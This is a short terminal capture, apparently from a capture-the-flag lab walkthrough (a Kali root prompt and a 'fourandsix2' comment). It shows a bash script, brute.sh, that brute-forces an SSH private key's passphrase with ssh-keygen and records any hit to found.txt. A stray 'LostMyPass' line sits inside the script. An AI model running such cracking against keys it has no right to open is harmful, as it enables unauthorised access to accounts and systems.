 ┌──(root💀kali)-[/home/kali/Downloads/hack]
└─# cat brute.sh
#!/bin/bash
LostMyPass
FILE=$1
PASSWORD=$2
COMMENT=user@fourandsix2

die() {
  for pid in $(ps aux \
               | grep -v grep \
               | grep 'parallel' \
               | awk '{ print $2 }'); do
    kill -9 $pid &>/dev/null
  done
}

if ssh-keygen -c -C "$COMMENT" -P "$PASSWORD" -f "$FILE" &>/dev/null; then
  echo "Password is '$PASSWORD'" | tee found.txt
  die
fi